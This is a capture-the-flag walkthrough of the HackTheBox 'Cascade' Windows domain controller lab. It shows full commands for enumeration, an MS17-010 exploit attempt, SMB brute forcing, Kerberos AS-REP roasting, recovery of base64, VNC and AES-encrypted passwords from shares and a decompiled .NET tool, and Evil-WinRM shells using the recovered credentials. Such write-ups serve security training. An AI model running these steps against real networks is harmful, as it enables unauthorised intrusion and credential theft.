HTB Cascade Walkthrough
A technical walk through of the HackTheBox Cascade box.

Welcome to another of my HTB walkthroughs, this time we will crack the Cascade box, another long machine with a critical point that blocked me for many hours, but finally, I did it... let's go!
As usual we start with an nmap scan to give us a look at the open ports:
nmap -sV -O 10.10.10.182
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-04-12 09:32:54Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPCAh, windows machine, so an enumeration with enum4linux:
enum4linux 10.10.10.182
=============================
| Users on 10.10.10.182 |
=============================
index: 0xee0 RID: 0x464 acb: 0x00000214 Account: a.turnbull Name: Adrian Turnbull Desc: (null)
index: 0xebc RID: 0x452 acb: 0x00000210 Account: arksvc Name: ArkSvc Desc: (null)
index: 0xee4 RID: 0x468 acb: 0x00000211 Account: b.hanson Name: Ben Hanson Desc: (null)
index: 0xee7 RID: 0x46a acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)
index: 0xdeb RID: 0x1f5 acb: 0x00000215 Account: CascGuest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xee5 RID: 0x469 acb: 0x00000210 Account: d.burman Name: David Burman Desc: (null)
index: 0xee3 RID: 0x467 acb: 0x00000211 Account: e.crowe Name: Edward Crowe Desc: (null)
index: 0xeec RID: 0x46f acb: 0x00000211 Account: i.croft Name: Ian Croft Desc: (null)
index: 0xeeb RID: 0x46e acb: 0x00000210 Account: j.allen Name: Joseph Allen Desc: (null)
index: 0xede RID: 0x462 acb: 0x00000210 Account: j.goodhand Name: John Goodhand Desc: (null)
index: 0xed7 RID: 0x45c acb: 0x00000210 Account: j.wakefield Name: James Wakefield Desc: (null)
index: 0xeca RID: 0x455 acb: 0x00000210 Account: r.thompson Name: Ryan Thompson Desc: (null)
index: 0xedd RID: 0x461 acb: 0x00000210 Account: s.hickson Name: Stephanie Hickson Desc: (null)
index: 0xebd RID: 0x453 acb: 0x00000210 Account: s.smith Name: Steve Smith Desc: (null)
index: 0xed2 RID: 0x457 acb: 0x00000210 Account: util Name: Util Desc: (null)
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]Avoid additional information that is not interesting for us at this moment. I read in the forum that I have to enumerate A LOT, so I try some commands with smbclient to retrieve shared folder and something else, but I found nothing. So, I start to search on my usual channel some possible exploits. This is the first attack I found: https://www.exploit-db.com/exploits/41987.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.182 - Cascade/attack/att-01$ python3 41987.py 10.10.10.182
[*] MS17-010 Exploit - SMBv1 SrvOs2FeaToNt OOB
[*] Exploit running.. Please wait
Traceback (most recent call last):
File "41987.py", line 133, in <module>
main(sys.argv[1])
File "41987.py", line 119, in main
data = [j['socket'].recv(2048) for j in connections if j['stream'] == i[1]]
File "41987.py", line 119, in <listcomp>
data = [j['socket'].recv(2048) for j in connections if j['stream'] == i[1]]
ConnectionResetError: [Errno 104] Connection reset by peer
Wrong way, my friends, come back to what we know, the users that we found with the enumeration, and try some dictionary attacks on the SMB connectivity. Here is my list of users:
administrator
guest
krbtgt
domain admins
root
bin
none
CascGuest
arksvc
s.smith
r.thompson
util
j.wakefield
s.hickson
j.goodhand
a.turnbull
e.crowe
b.hanson
d.burman
BackupSvc
j.allen
i.croft
I used the "auxiliary/scanner/smb/smb_login" exploit on metasploit framework, with one of the common dictionary available on the shared folder of wordlists, but after about an hour nothing goes out. I remember another machine where, with impacket, I managed to gather a lot of information, so I try also that way:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.182 - Cascade/attack$ sudo python3 __impacket/examples/GetNPUsers.py CASCADE/ -request -dc-ip 10.10.10.182 -no-pass -usersfile ./att-02/users-list.txt
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User r.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.wakefield doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.turnbull doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User d.burman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BackupSvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)Nothing again, at this point, I try with an approach that is not so technical. I search for enum (enumeration) on the msfconsole, the result was 188 exploit and I didn't try them all, but I tried lots. Unfortunately, none of them was good for me.
I continue to read in the forum, but everyone says that you have to enumerate and if you have used only smbclient, enum4linux and all the tools that I listed before, its not enough. So the only thing that I have not done is to query the LDAP by myself. Is a crazy idea but it can work, or probably is a crazy idea because I was never have done before (as analysis of machine I mean, the tools has always been enough until now).
So, to query an LDAP I need a tool, I don't know any tools in linux (due to my past experience with windows), so I search online and after a fast investigation I identify my tool (obviously, chose as usual based on my preferences, that if you follow my articles, you know that I prefer docker images that I don't have to install). My tool will be phpldapadmin, a web-browser system written in php. Here is the official page: http://phpldapadmin.sourceforge.net/wiki/index.php/Main_Page.
The docker command is the following, where you have to specify the IP address of your LDAP server and the domain that you'd like to query (cascade.local in my case):
docker run -p 80:80 -p 443:443 -e LDAP_HOST=10.10.10.182 -e LDAP_BASE_DN=dc=cascade,dc=local -d windfisch/phpldapadminAnd when started you can navigate the application using your browser on the address http://localhost/.





On the screenshot, you can see the main page where you should press the login node, that provides to you the form to insert the credentials. Chose the anonymous login (you will have read-only privileges) and the tree of the LDAP structure will show to you. Scroll down and search for the users' section where you could consult twelve records.

Read all records with attention and one of them should attract your interest; you should read a special field (or properties) called "cascadelegacypwd" that will appear for one user only "Ryan Thompson". I don't know exactly what this field represents, but the name is enough to proceed with the investigations.
CN=Ryan Thompson
dn CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
accountexpires 9223372036854775807
badpasswordtime 132311601026234075
badpwdcount 1
cascadelegacypwd clk0bjVldmE=
cn Ryan Thompson
codepage 0
countrycode 0
displayname Ryan Thompson
distinguishedname CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
Well, this is a strange password, I go to identify the encoding (also if I suppose to know the specific cypher algorithm) and when I try to identify it, the result is different by my original idea. Anyway, I try the algorithm that the identifier suggests, but it doesn't work, so I proceed with what I suppose and in fact, I can decrypt with a base64 algorithm.

Well done, but this took too long again. Come back on the SAMBA protocol and continue to enumerate. Check for the shared folder and try to take information.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.182 - Cascade/attack$ smbclient -L 10.10.10.182 -U r.thompson
Enter WORKGROUP\r.thompson's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
My curiosity is too big, so I try to anticipate the time, but...
root@kali:/home/in7rud3r/Dropbox/hackthebox/_10.10.10.182 - Cascade/attack# docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.10.182 -u r.thompson -p rY4n5eva -s '/ps1_scripts/' -e '/exe_files/'
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
Ok, stay on the smbclient and start a long street, where we'll go to search information through the shared folders of the machine with the user we have found.
root@kali:/home/in7rud3r/Dropbox/hackthebox/_10.10.10.182 - Cascade/attack# smbclient -U r.thompson //10.10.10.182/Data
Enter WORKGROUP\r.thompson's password:
Try "help" to get a list of possible commands.
[...]
smb: \Finance\> cd ..
smb: \> cd IT
smb: \IT\> ls
. D 0 Tue Jan 28 19:04:51 2020
.. D 0 Tue Jan 28 19:04:51 2020
Email Archives D 0 Tue Jan 28 19:00:30 2020
LogonAudit D 0 Tue Jan 28 19:04:40 2020
Logs D 0 Wed Jan 29 01:53:04 2020
Temp D 0 Tue Jan 28 23:06:59 2020
13106687 blocks of size 4096. 7792665 blocks available
smb: \IT\> cd "Email Archives"\
smb: \IT\Email Archives\> ls
. D 0 Tue Jan 28 19:00:30 2020
.. D 0 Tue Jan 28 19:00:30 2020
Meeting_Notes_June_2018.html A 2522 Tue Jan 28 19:00:12 2020
13106687 blocks of size 4096. 7792665 blocks available
smb: \IT\Email Archives\> more Meeting_Notes_June_2018.html
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as /tmp/smbmore.QinvFm (12.1 KiloBytes/sec) (average 12.1 KiloBytes/sec)
I found this html file that seems to be an email exchanged between two employees of the same company, here an extraction:
<p><o:p> </o:p></p>
<p>For anyone that missed yesterday<92>s meeting (I<92>m looking at
you Ben). Main points are below:</p>
<p class=MsoNormal><o:p> </o:p></p>
<p>-- New production network will be going live on
Wednesday so keep an eye out for any issues. </p>
<p>-- We will be using a temporary account to
perform all tasks related to the network migration and this account will be deleted at the end of
2018 once the migration is complete. This will allow us to identify actions
related to the migration in security logs etc. Username is TempAdmin (password is the same as the normal admin account password). </p>
<p>-- The winner of the <93>Best GPO<94> competition will be
announced on Friday so get your submissions in soon.</p>
<p class=MsoNormal><o:p> </o:p></p>
<p class=MsoNormal>Steve</p>Remember this email for the future, is not useful for now, but I suppose it will be for the second part of this CTF.
smb: \IT\> cd Logs
smb: \IT\Logs\> ls
. D 0 Wed Jan 29 01:53:04 2020
.. D 0 Wed Jan 29 01:53:04 2020
Ark AD Recycle Bin D 0 Fri Jan 10 17:33:45 2020
DCs D 0 Wed Jan 29 01:56:00 2020
13106687 blocks of size 4096. 7792148 blocks available
smb: \IT\Logs\> cd "Ark AD Recycle Bin"\
smb: \IT\Logs\Ark AD Recycle Bin\> ls
. D 0 Fri Jan 10 17:33:45 2020
.. D 0 Fri Jan 10 17:33:45 2020
ArkAdRecycleBin.log A 1303 Wed Jan 29 02:19:11 2020
13106687 blocks of size 4096. 7792148 blocks available
smb: \IT\Logs\Ark AD Recycle Bin\> more ArkAdRecycleBin.log
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as /tmp/smbmore.VBrfBd (6.1 KiloBytes/sec) (average 6.1 KiloBytes/sec)Another nice piece of information, always take in mind for the second root flag; it seems that the TempAdmin of the previous mail was deleted (as reported in the mail). Let's go.
smb: \IT\Logs\> cd DCs\
smb: \IT\Logs\DCs\> ls
. D 0 Wed Jan 29 01:56:00 2020
.. D 0 Wed Jan 29 01:56:00 2020
dcdiag.log A 5967 Fri Jan 10 17:17:30 2020
13106687 blocks of size 4096. 7792406 blocks available
smb: \IT\Logs\DCs\> more dcdiag.log
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as /tmp/smbmore.iAwjjg (13.9 KiloBytes/sec) (average 11.3 KiloBytes/sec)
smb: \IT\> cd Temp\
smb: \IT\Temp\> ls
. D 0 Tue Jan 28 23:06:59 2020
.. D 0 Tue Jan 28 23:06:59 2020
r.thompson D 0 Tue Jan 28 23:06:53 2020
s.smith D 0 Tue Jan 28 21:00:01 2020
13106687 blocks of size 4096. 7792406 blocks available
smb: \IT\Temp\> cd r.thompson\
smb: \IT\Temp\r.thompson\> ls
. D 0 Tue Jan 28 23:06:53 2020
.. D 0 Tue Jan 28 23:06:53 2020
13106687 blocks of size 4096. 7792406 blocks available
smb: \IT\Temp\r.thompson\> cd ..
smb: \IT\Temp\> cd s.smith\
smb: \IT\Temp\s.smith\> ls
. D 0 Tue Jan 28 21:00:01 2020
.. D 0 Tue Jan 28 21:00:01 2020
VNC Install.reg A 2680 Tue Jan 28 20:27:44 2020
13106687 blocks of size 4096. 7792406 blocks available
smb: \IT\Temp\s.smith\> more "VNC Install.reg"
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as /tmp/smbmore.xN5jjd (13.1 KiloBytes/sec) (average 14.3 KiloBytes/sec)
"/tmp/smbmore.xN5jjd" may be a binary file. See it anyway?
smb: \IT\Temp\s.smith\> get "VNC Install.reg"
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as VNC Install.reg (13.0 KiloBytes/sec) (average 14.1 KiloBytes/sec)I downloaded more of the files that I listed during my investigation, to analyze them in a comfortable way. I report here an extraction of interesting information found on the "VNC Install.reg" file.
[...]
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
[...]This is an exported section of the windows registry. Now, I lose half of a day to decrypt this password for two reasons; the first reason is my guilt, that I suppose that was particular encryption of the windows registry, so I try to search for windows registry hex converter (because the key is in hex format) for linux, but cannot find anything particular.
As a result I try a huge of tools on my windows machine, but the conversion provides me with the same output that was not readable text. After that, I understand that I don't have to search for registry decryptor, but for the VNC software used, that you can identify from the route of the registry branch exported (TightVNC). So, I start to search for decryptor for the password of this specific software, but, again, nothing found for linux. Due to the unavailability of my windows notebook (used by my children), I continue to search until, I can try on a windows machine and in two minutes about, I recover the password.
Here the tool used: https://www.raymond.cc/blog/crack-or-decrypt-vnc-server-encrypted-password/.

Ok, as I see that this is a password of a user that can connect through VNC, I try remmina to connect (have you ever seen a graphical interface), but...
Well, not a problem, the terminal has its charm. Evil-WinRM ill be our next tool (for a long time in this tutorial).
root@kali:/home/in7rud3r/Dropbox/hackthebox/_10.10.10.182 - Cascade/attack/att-03# docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2 -s '/ps1_scripts/' -e '/exe_files/'
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents>
I was starting to think that I'll never reach this flag, well done for now.
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ..
*Evil-WinRM* PS C:\Users\s.smith> cd Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/12/2020 11:14 AM 34 user.txt
-a---- 3/25/2020 11:17 AM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> more user.txt
e******************************6
Ok, we still have a long way to go. I look at the file near the flag file, it is a link to a software that I don't know what it do and that I cannot reach for now (C:\Program Files (x86)\WinDirStat\windirstat.exe).
I move through the folders for some time again, but finding nothing, I come back to enumerate with this new credential, it could be possible that can access to some shared folder that the previous one cannot.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.182 - Cascade/attack$ smbclient -U s.smith //10.10.10.182/Audit$
Enter WORKGROUP\s.smith's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jan 29 19:01:26 2020
.. D 0 Wed Jan 29 19:01:26 2020
CascAudit.exe A 13312 Tue Jan 28 22:46:51 2020
CascCrypto.dll A 12288 Wed Jan 29 19:00:20 2020
DB D 0 Tue Jan 28 22:40:59 2020
RunAudit.bat A 45 Wed Jan 29 00:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 07:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 07:38:38 2019
x64 D 0 Sun Jan 26 23:25:27 2020
x86 D 0 Sun Jan 26 23:25:27 2020
13106687 blocks of size 4096. 7796074 blocks availableNice, Audit folder is now available and we can see some files, they seem to be a sort of application with a database. I download them all and will investigate them afterwards. Nothing on the other shares so, I proceed to examine the files I downloaded. The DB folder contains an SQLLite database file (is simple to understand also from the libraries near the exe file). So, I try to open to verify if contains some interesting data. To open the database I use "SQLLite database browser" available with kali linux.

Inside the database, we can find four tables: DeletedUserAudit, Ldap, Misc and sqlite_sequence. In the last two table nothing interesting, but in the first two I found this:
### table DeletedUserAudit
9 TempAdmin TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a,CN=Deleted Objects,DC=cascade,DC=local
6 test Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
7 deleted deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef,CN=Deleted Objects,DC=cascade,DC=local
### tabel Ldap
uname: ArkSvc
pwd: BQO5l5Kj9MdErXx6Q6AGOw==
Good, another password to decrypt. I suppose it is an AES algorithm or something else, so we need two different keys to decrypt. Probably what I need is inside the exe; I have already faced a similar box in the past. Considering the lib in the folder is probably a .NET assembly, so we have to disassemble it. The best .NET disassembler is dotPeek from JetBrains. So proceed.



Well, dropping the exe file in the disassembler software we start to see the structure of the program. In the class CascAudiot (???) we found what we need; analyzing the code, I understand that the program opens the database, take the credential from the "ldap" table and decrypt the password that it will use after to fill the table "DeletedUserAudit" with the users deleted on the AD system.
To show the content of the "DecryptString" method inside the Crypto library you can double click the call and dotPeek will load automatically the dll near the exe and disassemble it. As supposed the algorithm used is the AES. The next step is to decrypt the password, so I open my Visual Studio Environment and create a new project. I include the Crypt dll inside my project to use the same method, the code is really short and in a few minutes I have a new password.

Another time we connect with Evil-WinRM and the new credential.
sudo docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.10.182 -u ArkSvc -p w3lc0meFr31nd -s '/ps1_scripts/' -e '/exe_files/'
